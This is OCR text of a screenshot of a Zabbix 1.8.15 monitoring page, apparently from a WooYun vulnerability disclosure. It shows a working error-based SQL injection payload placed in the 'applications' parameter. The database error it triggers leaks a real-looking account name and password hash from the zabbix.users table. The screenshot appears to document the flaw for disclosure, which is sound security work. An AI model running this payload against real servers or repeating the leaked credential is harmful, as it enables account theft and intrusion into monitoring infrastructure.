 ZABBIX
帮助 | 获取帮助 | 打印 | 登录
状态统计 资产记录 系统评估 树状图
Dashboard | 总览 | Web | 最新数据 | 触发器 | 事件 | 图形显示 | 配置图表 | 拓扑图 | 服务 |
搜索:
详细内容 ERROR: Page received incorrect data
警告. Field [applications] 不是整型数据
Web监控的状态
WEB CHECKS 组名 not selected 主机 not selected
主机 名称 Number of steps State 最近检查记录 状态
...
Error in query [INSERT INTO profiles (profileid, userid, idx, value_id, type) VALUES (81289, 2, 'web.httpmon.applications', 2 and (select 1 from (select count(*),concat((select(select concat(cast(concat(alias,0x7e,passwd,0x7e) as char),0x7e))
from zabbix.users LIMIT 3,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry 'letv-network~58749c242c7f97efa7542b4eb9652e24~~1' for key 'group_key']
Undefined index: ratio [include/classes/class.cpagefilter.php:117]
Zabbix 1.8.15 Copyright 2001-2011 by SIA Zabbix | Connected as 'guest'
www.wooyun.org